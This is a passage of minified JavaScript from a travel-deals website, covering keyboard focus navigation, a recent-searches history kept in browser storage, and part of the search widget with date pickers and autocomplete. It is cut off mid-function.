o=o.concat(n),(e.isProxy||i.isProxy||!e.autoFocus&&e.skipFocus||!i.autoFocus&&i.skipFocus)&&this.initControlTabIndex(t,"-1"),o.length>0?o:e.isProxy||i.isProxy||e.autoFocus||i.autoFocus||e.skipFocus||i.skipFocus?null:(o.push(t),o)},o.focusMove.prototype.convertToJQObj=function(o){return"string"==typeof o?t(o):"function"==typeof o?o(this):o instanceof jQuery?o:t(o)},o.focusMove.prototype.isValidIdx=function(t){return!(!t&&0!==t)},o.focusMove.prototype.isValidIdxScope=function(t){return t>=0&&t<this.eleList.length},o.focusMove.prototype.invoke=function(t,o,e){if(this.getDelayStatus()&&!e)return!1;try{return this.trigger(t,o)}catch(t){}return!1},o.focusMove.prototype.moveToIndex=function(t,o,e,s){var i=this.getAliasCurrent();i&&i.ele&&this.removeFocusStyle(i.ele);var n=this.isValidIdxScope(t),r=n?this.getAliasElement(t):null;return s||this.invoke("focus.BeforeMove",[i,r,o]),n?this.getDelayStatus()?(this.currentIdx=t,!0):this.currentIdx===t?(this.setFocus(r,o,e),!0):(this.currentIdx=t,this.setFocus(r,o,e),s||this.invoke("focus.AfterMove",[i,r,o]),!0):(this.currentIdx=t,!1)},o.focusMove.prototype.setFocusStyle=function(o){if(this.options.focusCss&&t(o).addClass(this.options.focusCss),this.options.focusAttr)for(var e in this.options.focusAttr)t(o).attr(e,this.options.focusAttr[e])},o.focusMove.prototype.removeFocusStyle=function(o){if((o=o||this.getCurrent())&&(this.options.focusCss&&t(o).removeClass(this.options.focusCss),this.options.focusAttr))for(var e in this.options.focusAttr)t(o).removeAttr(e)},o.focusMove.prototype.clearAllFocusStyle=function(){var t=this;this.eleList.forEach(function(o,e){t.removeFocusStyle(o)})},o.focusMove.prototype.setFocusAction=function(o,e){t(this.events).data("focus.CustomMove")?this.invoke("focus.CustomMove",[o,e]):t(o.ele).trigger("focus")},o.focusMove.prototype.setFocus=function(t,o,e){return!(!t||!t.ele)&&(!this.isAutoSkipFocusProxy(t.ele)&&(this.setFocusStyle(t.ele),e||this.setFocusAction(t,o),!0))},o.focusMove.prototype.detectFocus=function(t,o){var e=document.activeElement;this.isFirefox()&&this.isLabelControl(this.getCurrent())&&(e=null);var s=t||e;return s?this.tryDetectFocus(s,o):this.currentIdx},o.focusMove.prototype.tryDetectFocus=function(o,e){try{if(!o)return-1;if(o===this.getCurrent())return this.currentIdx;for(var s=0;s<this.eleList.length;s++)if(this.eleList[s]===o)return s;if(e)return-1;for(var i=this.$container[0],n=t("body")[0],r=t(o),u=0;u<=1e3&&(u++,(r=r.parent())&&!(r.length<=0));){var c=r[0];if(c===n)break;if(c===i)break;for(s=0;s<this.eleList.length;s++)if(this.eleList[s]===c)return s}}catch(t){}return-1},o.focusMove.prototype.isAutoFocusProxy=function(o){for(var e=0;e<this.styles.autoFocusCss.length;e++){var s=this.styles.autoFocusCss[e];if(s&&t(o).hasClass(s))return!0}return!1},o.focusMove.prototype.isAutoSkipFocusProxy=function(o){for(var e=0;e<this.styles.autoSkipFocusCss.length;e++){var s=this.styles.autoSkipFocusCss[e];if(s&&t(o).hasClass(s))return!0}return!1},o.focusMove.prototype.isInvisible=function(o,e){return!(!o||!this.options.skipInvisible)&&(!t(o).is(":visible")||("visible"!==t(o).css("visibility")||(0==t(o).css("opacity")||!!(e&&(t(o).outerWidth()<=1||t(o).outerHeight()<=1)&&t(o).children().length<=0))))},o.focusMove.prototype.skipInvisible=function(o){if(!this.options.skipInvisible)return!1;if(this.isInvisible(o,!0))return!0;var e=t(o).parent();return!!this.isInvisible(e)},o.focusMove.prototype.skipFocus=function(o){for(var e=0;e<this.styles.skipFocusCss.length;e++){var s=this.styles.skipFocusCss[e];if(s&&t(o).hasClass(s))return!0}for(e=0;e<this.styles.skipFocusAttr.length;e++){var i=this.styles.skipFocusAttr[e];if(i&&t(o).attr(i))return!0}return!1},o.focusMove.prototype.fetchCurrentFocus=function(t){var o=t;if(!this.isValidIdx(t))if("cooperation"==this.options.mode){if((o=this.detectFocus())<0)return-1}else o=this.currentIdx;return o},o.focusMove.prototype.fetchPreFocus=function(t){var o=this.fetchCurrentFocus(t);return o<0&&"cooperation"==this.options.mode?-1:(o<0?o=this.eleList.length>0?0:-1:o>=this.eleList.length&&(o=this.eleList.length-1),this.detectFocusOnIndex(o,"pre"))},o.focusMove.prototype.fetchNextFocus=function(t){var o=this.fetchCurrentFocus(t);return o<0&&"cooperation"==this.options.mode?-1:(o<0?o=-1:o>=this.eleList.length&&(o=this.eleList.length-1),this.detectFocusOnIndex(o,"next"))},o.focusMove.prototype.detectFocusOnIndex=function(t,o,e){for(var s=0;s<this.eleList.length;){if(s++,"next"===o)if(t<this.eleList.length-1)t+=1;else{if(!this.options.loopFocus)return-1;t=0}else{if("pre"!==o)return-1;if(t>0)t-=1;else{if(!this.options.loopFocus)return-1;t=this.eleList.length-1}}var i=this.eleList[t];if(!this.skipFocus(i)&&!this.skipInvisible(i)){if("function"!=typeof e)return t;if(e(i,t))return t}}return-1},o.focusMove.prototype.containerEvent_OnBlur=function(t,o){this.clearAllFocusStyle()},o.focusMove.prototype.containerEvent_OnClick=function(t,o,e){this.trySetDelayStatus(!0)},o.focusMove.prototype.containerEvent_OnMove=function(t,o,e,s){var i=s?"next":"pre",n=-1;if(s)n=this.fetchNextFocus();else{if(!e)return!0;n=this.fetchPreFocus()}if(this.moveToIndex(n,i),n<0&&"cooperation"===this.options.mode)return!0;var r=this.getCurrent();return!!(r&&this.isFirefox()&&this.isLabelControl(r))},o.focusMove.prototype.containerEvent_OnArrowUp=function(o,e){if(!t(this.events).data("focus.ArrowUp"))return!0;var s=this.getAliasCurrent();this.invoke("focus.ArrowUp",[s])},o.focusMove.prototype.containerEvent_OnArrowDown=function(o,e){if(!t(this.events).data("focus.ArrowDown"))return!0;var s=this.getAliasCurrent();this.invoke("focus.ArrowDown",[s])},o.focusMove.prototype.containerEvent_OnShiftTab=function(o,e){if(!t(this.events).data("focus.ShiftTab"))return!0;var s=this.getAliasCurrent();this.invoke("focus.ShiftTab",[s])},o.focusMove.prototype.containerEvent_OnTab=function(o,e){if(!t(this.events).data("focus.Tab"))return!0;var s=this.getAliasCurrent();this.invoke("focus.Tab",[s])},o.focusMove.prototype.containerEvent_OnCustomKeydown=function(o,e,s){if(!t(this.events).data("focus.CustomKeydown"))return!0;var i=this.getAliasCurrent();this.invoke("focus.CustomKeydown",[i,s])},o.focusMove.prototype.relocateFocusTo=function(t){return!(t=t||this.getCurrent())||this.skipFocus(t)||this.skipInvisible(t)?(this.moveNext(),!0):(this.moveTo(t,!1,!0),!0)},o.focusMove.prototype.tryRelocateFocus=function(o){if(!this.getDelayStatus()){var e=this;setTimeout(function(){if(document.activeElement&&document.activeElement!==t("body")[0]&&document.activeElement!==e.$container[0]){if(!o||!e.isAutoSkipFocus(o))if(e.isProxyElement(document.activeElement,o)){var s=e.getProxyElementOnClick(o);s&&e.relocateFocusTo(s)}else o&&document.activeElement===o&&e.moveTo(o,!0,!0)}else e.relocateFocusTo()},500)}},o.focusMove.prototype.eleEvent_OnClick=function(t,o){this.trySetDelayStatus(!0);var e=this.detectFocus(t);this.moveToIndex(e,null,!0,!1);var s=!1;if(e>=0&&this.options.enterAsClick){var i=this.getAliasCurrent();i&&i.ele&&(s=!0)}return s&&(this.invoke("focus.EnterClick",[i]),this.tryRelocateFocus(i.ele)),!0},o.focusMove.prototype.eleEvent_OnEnter=function(t,o){var e=t,s=this.getCurrent();"cooperation"===this.options.mode?e=t:"independence"===this.options.mode&&(e=s||t);var i=e;if(e){var n=this.getProxyElementOnClick(e);n&&(i=n,this.tryRelocateFocus(e))}if(i)try{this.triggerClick(i)}catch(t){}return!1},o.focusMove.prototype.eleEvent_OnFocus=function(t,o){var e=this.detectFocus(t,!0);return this.options.wakeUpOnHead&&0===e&&this.setDelayStatus(!1),e===this.currentIdx?this.moveToIndex(e,null,!0,!0):"cooperation"===this.options.mode?this.moveToIndex(e,null,!0,!0):"independence"===this.options.mode&&this.isValidIdxScope(e)&&this.moveToIndex(e,null,!0,!0),!0},o.focusMove.prototype.eleEvent_OnBlur=function(t,o){return"cooperation"===this.options.mode&&this.removeFocusStyle(t),!0}}(jQuery,window.tzoo=window.tzoo||{});
/* -- site-search-history.js -- */
!function(e,t){var r={addSearchHistory:function(t,r,n,a,i,l){!function(t,r,n,a,i,l){var s=c(t,r),o=new Array,u={what:e.util.sanitize(n),where:e.util.sanitize(a),when:null==i?"":e.util.sanitize(i),url:l,searchdate:Date.now()};null!=s&&(o=d(o="object"==typeof s?s:JSON.parse(s)));var p=o.map(function(e){return e.what+"|"+e.where+"|"+e.when}).indexOf(u.what+"|"+u.where+"|"+u.when);p>=0&&o.splice(p,1);o.unshift(u),h(t,r,o)}(t,r,n,a,i,l)},loadSearchHistory:function(e,t,r){return l(e,t,r)},renderSearchHistoryToOverlay:function(r,n){return function(r,n){if(null==r||null==n)return;if(e.layout.isXs()){var a=r.empty(),s=l(e.SearchHistoryStorageName,e.IsUser,5);if(s.length>0){for(i=0;i<s.length;i++){i>0&&t("<div><hr></div>").appendTo(a);var c=s[i].searchdate,h=o(s[i]),d=u(s[i],"url");t("<li>").append(t("<di>").attr("class","history-item").append(t("<a>").attr("role","button").attr("href","#").attr("data-link",d).click(function(e){e.preventDefault(),p({label:h,timestamp:c});var r=t(this).attr("data-link");window.location.href=r}).append(h))).appendTo(a)}n.show()}else n.hide()}}(r,n)},renderSearchHistoryToAutoComplete:function(r,a,i){return function(r,a,i){var c=l(e.SearchHistoryStorageName,e.IsUser,5),h=[];if(c.length>0){h.push({label:e.resources["SearchWidget.SearchHistoryLabel"],value:"",id:-99,dnmi:!1,st:0}),t.each(c,function(e,t){h.push({label:o(t),value:u(t,a),id:0,dnmi:!1,st:0,url:u(t,"url"),css:"search-collapsible-item collapsed-item",ishide:e>2,timestamp:t.searchdate})});var d=s();""!=d&&c.length>3&&h.push({label:'<a role="button" class="search-collapsible-link '+n+'-link" >'+d+"</a>",value:"",id:-98,dnmi:!1,st:0}),h.push({label:"<hr/>",value:"",id:-99,dnmi:!1,st:0}),0==i?(h=h.reverse(),t.each(h,function(e,t){r.unshift({label:t.label,value:t.value,id:t.id,dnmi:t.dnmi,st:t.st,url:t.url,ishide:t.ishide,timestamp:t.timestamp})})):t.each(h,function(e,t){r.push({label:t.label,value:t.value,id:t.id,dnmi:t.dnmi,st:t.st,url:t.url,ishide:t.ishide,timestamp:t.timestamp})})}return r}(r,a,i)},renderSearchHistoryItem:function(e){return o(e)},renderSearchHistoryAttr:function(e,t){return u(e,t)},collapsibleLinkClick:function(r){return function(r){"expanded"==n?(n="collapsed",t(r).text(" + "+e.resources["SearchWidget.ExpandLabel"])):(n="expanded",t(r).text(" - "+e.resources["SearchWidget.CollapseLabel"]));return!1}(r)},collapsibleStatusGet:function(){return n},renderCollapsibleLinkHTML:function(){return'<a role="button" class="search-collapsible-link '+n+'-link" >'+s()+"</a>"},isSearchHistorySectionVisible:function(){return a},fixKeyworkSearchSpelling:function(t,r){return function(t,r){var n=new Array,a=c(e.SearchHistoryStorageName,e.IsUser);if(null!=a&&(n="object"==typeof a?a:JSON.parse(a)).length>0&&n[0].what==decodeURIComponent(t)){n[0].what=r;var i=n[0].url.replace(new RegExp("keyword=[\\s\\S]*?&","g"),"keyword="+r+"&").replace(new RegExp("ga_s=[\\s\\S]*?&","g"),"ga_s="+r+"&");n[0].url=i;var l=n.map(function(e){return e.what+"|"+e.where+"|"+e.when}).lastIndexOf(n[0].what+"|"+n[0].where+"|"+n[0].when);l>0&&n.splice(l,1),h(e.SearchHistoryStorageName,e.IsUser,n)}}(t,r)},trackGAEvent:function(e){return p(e)}},n="collapsed",a=!1;function l(e,t,r){var n=new Array,i=c(e,t);return null!=i&&(h(e,t,n=d(n="object"==typeof i?i:JSON.parse(i))),null!=n&&n.length>=r&&(n=n.slice(0,r)),a=!0),n}function s(){return"collapsed"==n?e.resources["SearchWidget.ExpandLabel"]:"expanded"==n?e.resources["SearchWidget.CollapseLabel"]:""}function o(e){return null==e?"":e.what+" - "+e.where+(""==e.when?"":" - "+e.when)}function u(e,t){return null==e||null==e[t]?"":e[t]}function c(e,t){return t?Storages.localStorage.get(e):Storages.sessionStorage.get(e)}function h(e,t,r){t?Storages.localStorage.set(e,JSON.stringify(r)):Storages.sessionStorage.set(e,JSON.stringify(r))}function d(e){var t=new Date,r=t.setDate(t.getDate()-60);return e=e.filter(function(e){return e.searchdate>r})}function p(t){if(null!=t&&null!=t.timestamp){var r=t.timestamp,n=(new Date).getTime(),a=Math.round((n-r)/864e5),i=a>1?" days":" day",l=t.label+" | "+a+i;try{e.tm.analyticsEvent("RecentSearches","Click",l,1,void 0,void 0)}catch(e){}}}e.SiteSearchHistory=r}(window.tzoo=window.tzoo||{},jQuery);
/* -- site-search.js -- */
!function(e,a){e.ALL_DEALS=0,e.LOCATION_ID_NEAR_ME=-1,e.LOCATION_ID_ANYWHERE=0,e.SEARCH_TYPE_AIRFARE=1,e.SEARCH_TYPE_HOTEL=2,e.SEARCH_TYPE_DEAL_VACATIONS=6,e.SEARCH_TYPE_DEAL_CRUISES=4,e.SEARCH_RESULTS_VIEW_TYPE_DEALS=0,e.SEARCH_RESULTS_VIEW_TYPE_STORIES=1,e.FACTUAL_LOCATION_TYPE_LOCALITY=1,e.FACTUAL_LOCATION_TYPE_AIRPORT=100,e.FACTUAL_LOCATION_TYPE_METRO_AIRPORT=102;var t=[6,10,15];function i(l){var s=l.whenMenuContainerSelector,r=l.whenDisplayFieldSelector,c=l.submitButtonSelector,d=a(l.whatDisplayFieldSelector),u=a(l.whatValueFieldSelector),h=a(l.whereDisplayFieldSelector),f=a(l.whereValueFieldSelector),v=a(l.whereFromValueFieldSelector),m=a(l.whereFromDisplayFieldSelector),p=a(l.whereToValueFieldSelector),g=(a(l.whereToDisplayFieldSelector),a(l.guestsFieldSelector)),w=a(l.travelersFieldSelector),y=a(l.whenMenuContainerSelector),D=a(l.whenMenuSelector),S=a(l.whenDisplayFieldSelector),C=a(l.whenTypeValueFieldSelector),T=a(l.whenMonthValueFieldSelector),b=a(l.submitButtonSelector),E=a(l.formSelector),A=a(l.formOverlaySelector),k=l.trackSearch,_=(l.translations,l.heatMapDataSource),O=(l.gaSearchTypeSelector,a(l.gaSearchTypeSelector)),L=l.whereFromHelperText,I="locationSelected-"+f[0].id;if(E.is(":visible")){var R=function(t,i,n,o,l,s,r,c,d,u,h){if("function"!=typeof e.focusMove||!i||i.length<=0)return null;var f=new e.focusMove(i,{mode:"independence",delayFocusMove:!0,enterAsClick:!0,focusCss:"ada-state-focus",skipFocusAttr:"disabled",loopFocus:!1});return f.on("focus.ArrowDown",function(e){if(e){var i=null;if("when"===e.alias){if(!(i=t.data("fm-calendar-focusMove")))return;setTimeout(function(){var e=!1;a(c+" .exact-dates-display").is(":visible")&&(e=i.moveToAlias("date",0)),e||i.moveToHead()},300)}if(e.alias&&("what"===e.alias||e.alias.startsWith("where"))){if(!(i=a(e.ele).data("fm-focusMove")))return;setTimeout(function(){i.moveToHead()},300)}}}),f.on("focus.BeforeMove",function(t,i,n){t&&t.ele&&("when"===t.alias?a(c).hide():"what"!==t.alias||"pre"!==n||i?"submit"!==t.alias||"next"!==n||i||setTimeout(function(){e.fmPage.moveNext()},200):setTimeout(function(){e.fmPage.movePre()},200))}),f.on("focus.AfterMove",function(e,a,t){if(a){var n=this;if("when"===a.alias){var o=i.data("fm-calendar-focusMove");if(!o)return;setTimeout(function(){o.initIndex(),n.refresh()},300)}}}),f.on("focus.CustomKeydown",function(e,t){e&&("ESCAPE"!==t&&"ESC"!==t||"when"!==e.alias||a(c).hide())}),f.add({ele:n,alias:"what"}),f.add({ele:o,alias:"where"}),f.add({ele:l,alias:"where-from"}),f.add({ele:s,alias:"where-to"}),f.add({ele:r,alias:"when"}),f.add({ele:d,alias:"guest"}),f.add({ele:u,alias:"traveler"}),f.add({ele:h,alias:"submit"}),f.init(),f}(E,E,l.whatDisplayFieldSelector+":visible",l.whereDisplayFieldSelector+":visible",l.whereFromDisplayFieldSelector+":visible",l.whereToDisplayFieldSelector+":visible",l.whenDisplayFieldSelector+":visible",l.whenMenuContainerSelector+":visible",l.guestsFieldSelector+":visible",l.travelersFieldSelector+":visible",l.submitButtonSelector+":visible"),F=function(t,i,n,o,l,s,r,c,d,u,h){if("function"!=typeof e.focusMove||!i||i.length<=0)return null;var f=new e.focusMove(i,{mode:"independence",delayFocusMove:!0,enterAsClick:!0,skipInvisible:!1,focusCss:"ada-state-focus",skipFocusAttr:"disabled"});return f.on("focus.CustomKeydown",function(e,i){if("ESCAPE"===i||"ESC"===i){this.initIndex(),setTimeout(function(){a(c).hide()},200);var n=t.data("fm-siteSearch-focusMove");if(n){var o=n.getElementByAlias("when",0);o&&(n.initIndex(),n.moveTo(o,!1,!0))}}}),f.on("focus.BeforeMove",function(e,t,i){if(t&&t.ele){var n=a(t.ele).closest(".when-submenu");if(0==n.length&&a(t.ele).closest(".ui-datepicker-calendar").length>0&&(n=a(".when-submenu.exact-dates-container")),n.length>0&&!n.hasClass("ui-accordion-content-active")){var o=n[0].id;this.triggerClick(a(c+" [aria-controls="+o+"]")[0])}}}),f.on("focus.AfterMove",function(e,t,i){e&&("when"!==e.alias||a(c).is(":visible")&&a(c).hide())}),f.on("focus.EnterClick",function(e){if(e){var n=this;setTimeout(function(){if(i.is(":visible")){n.refresh();var o=a(c).find("td.tzsg-selected-start > a.ui-state-active"),l=a(c).find("td.tzsg-selected-end > a.ui-state-active");if(o.length>0&&l.length>0)o[0]===l[0]&&(n.moveTo(o[0]),n.moveNext());else if(">"!==e.alias&&"<"!==e.alias);else{var s=n.getElementByAlias("date",0);s&&n.moveTo(s,!1,!0)}}else{var r=t.data("fm-siteSearch-focusMove");if(r){var d=r.getElementByAlias("when");d&&(r.moveTo(d,!0,!0),r.moveNext())}}},400)}}),f.add({ele:c+" .when-submenu ul > li",alias:"year-month"}),f.add({ele:function(){return a(c+" .exact-dates-display").is(":visible")?a(c+" .ui-datepicker-group-first a.ui-datepicker-prev:not(.ui-state-disabled)"):null},alias:"<"}),f.add({ele:function(){return a(c+" .exact-dates-display").is(":visible")?a(c+" .when-submenu .ui-datepicker-calendar td > a:first-child:not(.not-available)"):null},alias:"date"}),f.add({ele:function(){return a(c+" .exact-dates-display").is(":visible")?a(c+" .ui-datepicker-group-last a.ui-datepicker-next:not(.ui-state-disabled)"):null},alias:">"}),f.init(),f.moveToHead(!0),f}(E,y,l.whatDisplayFieldSelector,l.whereDisplayFieldSelector,l.whereFromDisplayFieldSelector,l.whereToDisplayFieldSelector,l.whenDisplayFieldSelector,l.whenMenuContainerSelector+":visible",l.guestsFieldSelector,l.travelersFieldSelector,l.submitButtonSelector);null!=R&&E.data("fm-siteSearch-focusMove",R),null!=F&&E.data("fm-calendar-focusMove",F)}function N(t,i){var n,o,l,s,r,c,v,m,p=(n=u.val(),o=d.val(),l=d.val(),s=f.val(),r=n===String(e.ALL_DEALS),c=""!==n&&!r&&""!=o,v=l.length>=3&&!r,m=""!==s,c||v||m),g=t&&"autocompleteselect"!==t.type&&t.target===d[0],w=t&&t.target===h[0],y=(t&&a(t.target),a("#result-container")),D=a("#when-field-value-1, #when-field-value-2");a(".validation-error").remove(),b.toggleClass("highlight",p),D.length>0&&"ExactDates"==D.val()?y.addClass("exact-dates-search"):y.removeClass("exact-dates-search");var S=t&&"autocompletefocus"==t.type;!i&&(E.hasClass("is-hotels-search")||E.hasClass("is-flights-search")||!g&&!w||S||a(".when-field-container").is(":visible"))||p&&b.click()}function P(i,o,l){E.removeClass("is-hotels-search is-flights-search is-vacations-search is-cruises-search"),y.removeClass("opt-is-hotels-search opt-is-flights-search opt-is-vacations-search opt-is-cruises-search");var s=!1,r=!1;switch(i){case e.SEARCH_TYPE_HOTEL:E.addClass("is-hotels-search"),y.addClass("opt-is-hotels-search"),s=!0,r=!0;break;case e.SEARCH_TYPE_AIRFARE:E.addClass("is-flights-search"),y.addClass("opt-is-flights-search"),s="false"!=e.resources[":FlightSearch.Enabled"],""!=getURLParam("origin")&&function(){if(""===v.val()||"0"===v.val()){var t=e.getUserLocation();void 0!==t&&(isNaN(t.defaultOrigin)?(i=t.lat,o=t.lng,l=function(a){B(a),void 0!==a&&e.setDefaultOriginLocation(a.id)},isNaN(i)||isNaN(o)||a.getJSON(e.ServiceBaseUrl+"v1/location/getclosestairportcity/",{Latitude:i,Longitude:o,tzlocale:e.TzLocale,SearchByLocationName:!0},function(e){e&&e.loc&&l(e.loc)})):n(t.defaultOrigin,B))}var i,o,l}();break;case e.SEARCH_TYPE_DEAL_VACATIONS:E.addClass("is-vacations-search"),y.addClass("opt-is-vacations-search");break;case e.SEARCH_TYPE_DEAL_CRUISES:E.addClass("is-cruises-search"),y.addClass("opt-is-cruises-search")}if(o||null==o){if("boolean"==typeof l&&l&&(s=!1),s&&i>0){!function(i,n){var o,l,s=a("#when-field-value-1, #when-field-value-2"),r=a("#when-field-1, #when-field-2"),c=a("#when-menu-container"),d=(a("#when-menu"),a("#when-field-value-startDate-1, #when-field-value-startDate-2")),h=a("#when-field-value-endDate-1, #when-field-value-endDate-2"),v=a("#dpExactDates",".exact-dates-container"),m="",p=a(".period",".exact-dates-container"),g="",w=e.globalization.calendar.shortMonthNameDayPattern,y=new Date;null!=getURLParam("startDate")?y=new Date(decodeURIComponent(getURLParam("startDate"))):null!=getURLParam("checkinDate")&&(y=new Date(decodeURIComponent(getURLParam("checkinDate"))));g=new Object({inline:!0,datepickerType:"rangeDatepicker",searchType:i,region:e.Lcid,minDate:new Date,maxDate:"+364D",defaultDate:y,displayPlaceholders:!0,numberOfMonths:e.layout.isXs()?13:2,showInfoTooltip:!0,periodSelector:a(".period",".exact-dates-container"),heatMapDataSourceUrl:n,displayDateFormat:e.globalization.calendar.longDatePattern,localization:e.SiteSearch.dpLocalization,currentRegionSettings:e.SiteSearch.dpCurrentRegionSettings}),getURLParam("startDate")&&getURLParam("endDate")&&(checkInValue=a.datepicker.formatDate("mm/dd/yy",new Date(decodeURIComponent(getURLParam("startDate")))),checkOutValue=a.datepicker.formatDate("mm/dd/yy",new Date(decodeURIComponent(getURLParam("endDate")))),g.selectedDateRangeBeginning=checkInValue,g.selectedDateRangeEnd=checkOutValue,s.val("ExactDates"),r.val(a.datepicker.formatDate(w,new Date(checkInValue))+" - "+a.datepicker.formatDate(w,new Date(checkOutValue))),d.val(a.datepicker.formatDate("mm/dd/yy",new Date(checkInValue))),h.val(a.datepicker.formatDate("mm/dd/yy",new Date(checkOutValue))));getURLParam("checkinDate")&&getURLParam("checkoutDate")&&(checkInValue=a.datepicker.formatDate("mm/dd/yy",new Date(decodeURIComponent(getURLParam("checkinDate")))),checkOutValue=a.datepicker.formatDate("mm/dd/yy",new Date(decodeURIComponent(getURLParam("checkoutDate")))),g.selectedDateRangeBeginning=checkInValue,g.selectedDateRangeEnd=checkOutValue,s.val("ExactDates"),r.val(a.datepicker.formatDate(w,new Date(checkInValue))+" - "+a.datepicker.formatDate(w,new Date(checkOutValue))),d.val(a.datepicker.formatDate("mm/dd/yy",new Date(checkInValue))),h.val(a.datepicker.formatDate("mm/dd/yy",new Date(checkOutValue))));v.gettzsgDatepicker()&&v.gettzsgDatepicker().selectedDateRangeBeginning&&v.gettzsgDatepicker().selectedDateRangeEnd&&(checkInValue=a.datepicker.formatDate("mm/dd/yy",new Date(v.gettzsgDatepicker().selectedDateRangeBeginning)),checkOutValue=a.datepicker.formatDate("mm/dd/yy",new Date(v.gettzsgDatepicker().selectedDateRangeEnd)),g.selectedDateRangeBeginning=checkInValue,g.selectedDateRangeEnd=checkOutValue);g.eventsNameSpace="TzsgCalendarForSearchWidget",v.destroytzsgDatepicker().tzsgDatepicker(g),(m=v.gettzsgDatepicker()).setSearchType(i).updateLabels(),m&&z&&(m.refreshFMFunc=z);i==e.SEARCH_TYPE_HOTEL&&a(document).off(I).on(I,function(n,o){var l=f.data("hqty"),s=!1;a.inArray(f.data("ft"),t)>-1&&(0===l||l>e.locationCountryTypeSearchThreshold)&&(s=!0),o===e.LOCATION_ID_ANYWHERE&&(s=!0),P(u.data("searchtype"),!0,s);var r=a(".exact-dates-container").find(".heatmap-legend"),c=a(".app-datepicker");0!=o&&i==e.SEARCH_TYPE_HOTEL?(m.setDataSource(o,v.gettzsgDatepicker(),!0),r.removeClass("hidden"),c.addClass("has-heatmap")):(v.destroytzsgDatepicker().tzsgDatepicker(g),(m=v.gettzsgDatepicker()).setSearchType(i).updateLabels(),r.addClass("hidden"),c.removeClass("has-heatmap"))});if(e.layout.isXs()){var D=a(".exact-dates"),S=D.find(".ui-datepicker-group-first");S.find("thead").length>0&&0==D.find(".mobile-table-head").length&&a("<div><table /></div>").find("table").html(S.find("thead")).addClass("mobile-table-head").end().insertAfter(D.find(".date-field.check-out")),D.find(".ui-datepicker-calendar").find("thead").detach(),D.find(".ui-datepicker-group-first").find("thead").detach()}a(document).off("onPeriodSelected"+m.eventsNameSpace).on("onPeriodSelected"+m.eventsNameSpace,function(e){e.namespace===m.eventsNameSpace.substring(1)&&(o=new Date(m.selectedDateRangeBeginning),l=new Date(m.selectedDateRangeEnd),""!=o&&""!=l&&o<l&&""!=p.val()&&(m.focusPeriodSelection(!1),s.val("ExactDates"),r.val(a.datepicker.formatDate(w,new Date(o))+" - "+a.datepicker.formatDate(w,new Date(l))),d.val(a.datepicker.formatDate("mm/dd/yy",new Date(o))),h.val(a.datepicker.formatDate("mm/dd/yy",new Date(l))),c.hide()))})}(i,_);var c=a(".exact-dates-container").find(".heatmap-legend"),d=a(".app-datepicker");r&&""!=C.val()?(c.removeClass("hidden"),d.addClass("has-heatmap")):(c.addClass("hidden"),d.removeClass("has-heatmap"))}if(i===e.SEARCH_TYPE_HOTEL&&0===f.val().length&&(s=!1),s)D.accordion("option","active",2),D.find(".exact-dates-display").show();else{if("ExactDates"===a("#when-field-value-1, #when-field-value-2").val()&&q(),2==D.accordion("option","active")){var h=0;"SpecificMonth"===C.val()&&(h=1),D.accordion("option","active",h)}D.find(".exact-dates-display").hide()}}"function"==typeof z&&z(!1,!0)}function x(e,t){a.each(H,function(a,i){var n=new RegExp("^"+H[a].label+("s"==H[a].label.substr(H[a].label.length-1)?"?$":"$"),"gi");e.val().match(n)&&(u.val(H[a].id),u.data("name",H[a].label),u.data("searchtype",H[a].st),u.data("resultsviewtype",H[a].rvt),N(),P(H[a].st,t))})}var H=[];function M(t){return a.ajax({url:e.ServiceBaseUrl+"v1/navigation/getcategorytagfilterautocomplete/?tzlocale="+e.TzLocale+"&query="+t,dataType:"json"})}var U=!1,Y=!1,W=null;function z(e,a){R&&(a?R.refresh(e):setTimeout(function(){R.refresh(e)},300))}function V(e,a){F&&(a?F.refresh(e):setTimeout(function(){F.refresh(e)},300))}function B(e){m.val(e.dn),v.val(e.id),v.data("name",e.dn)}var G,j,q=function(){C.val(""),T.val(""),S.val(""),a("#when-field-1, #when-field-2, #when-field-value-1, #when-field-value-2, #when-field-value-startDate-1, #when-field-value-startDate-2, #when-field-value-endDate-1, #when-field-value-endDate-2").val("")};return i.prototype.initSerpCookie=function(){var t,i,n=new Object;if(C){var o=C.val();o&&""!==o&&"ExactDates"===o&&(t=a("#when-field-value-startDate-1"),i=a("#when-field-value-endDate-1"))}try{Cookies.get("serp")&&(n=a.parseJSON(Cookies.get("serp")))}catch(e){}n.startDate="",n.endDate="",n.when=0,n.filts=[],t&&i&&(n.startDate=t.val(),n.endDate=i.val(),n.when=1),e.util.setCookie("serp",n,e.util.cookieClassification.F)},G=function(e){if(0===a(e.target).closest(s).length&&0===a(e.target).closest(r).length&&0===a(e.target).parents(".ui-datepicker-header").length){var t=y.find("#dpExactDates").gettzsgDatepicker();t&&t.close(t),y.hide()}},D.accordion({heightStyle:"content"}),S.on("focus",function(e,a){}).on("mousedown",function(e){N(),x(d,!1)}).focusin(function(){a("#datepicker").datepicker("option","numberOfMonths",e.layout.isXs()?13:2),y.show(),"function"==typeof V&&V(),a("body").find(".nav-internal").addClass("when-menu-opened"),e.layout.isXs()?e.delay(function(){y.css({position:"fixed"}),y.position({of:window,my:"center",at:"center",collision:"fit"});var t=y.find("#dpExactDates"),i=a(".exact-dates-container").find(".heatmap-legend"),n=y.find(".exact-dates-header"),o="block"==i.css("display")?i.height():6,l=n.height();a(".ui-accordion-header-active").hasClass("exact-dates-display")&&t.offset().top>0&&e.delay(function(){t.scrollTop(a(".ui-datepicker-current-day").last().parents(".ui-datepicker-calendar").position().top-30);var e=window.innerHeight-t.offset().top-l-o,i=l+o+10;i+="px",e=t.position().top?e+l:e,t.css({height:e,"margin-top":i}),t.scrollTop(a(".ui-datepicker-current-day").last().parents(".ui-datepicker-calendar").position().top-30)},500)},250):(y.css({position:"absolute"}),y.position({of:c,my:"right top",at:"right bottom",collision:"fit none"}),a("body").off("click.close-when-menu"),a("body").on("click.close-when-menu",G))}).keydown(function(e){9===e.which&&y.hide()}),D.on("click",".when-submenu li",function(){C.val(a(this).data("date-type")),T.val(a(this).data("month")),S.val(a(this).html()),y.hide()}),0!==S.width()&&0!==S.height()||S.prop("disabled",!0),j=e.layout.isXs()?3:0,d.autocomplete({minLength:j,source:function(t,i){var 